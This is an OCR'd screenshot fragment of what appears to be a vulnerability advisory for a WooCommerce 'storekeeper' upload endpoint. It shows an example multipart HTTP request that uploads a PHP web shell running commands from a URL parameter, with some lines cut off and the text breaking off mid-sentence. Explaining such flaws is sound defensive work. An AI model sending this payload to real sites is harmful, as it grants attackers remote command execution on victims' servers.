
Conceptual Example Code
The
vulnerability might be exploited using a
simple HTTP request
like the following:
POST /storekeeper/upload HTTP/1.1

Host: vulnerable-woocommerce-site.com

Content-Type: multipart/form-data; bou
------WebKitFormBoundary7MA4YWxkTrZu0g
Content-Disposition: form-data; name="
Content-Type: application/x-php

<?php

system($_GET['cmd']);

?>

------WebKitFormBoundary7MA4YWxkTrZu0
In this example, a malicious PHP script is
uploaded which, when accessed via a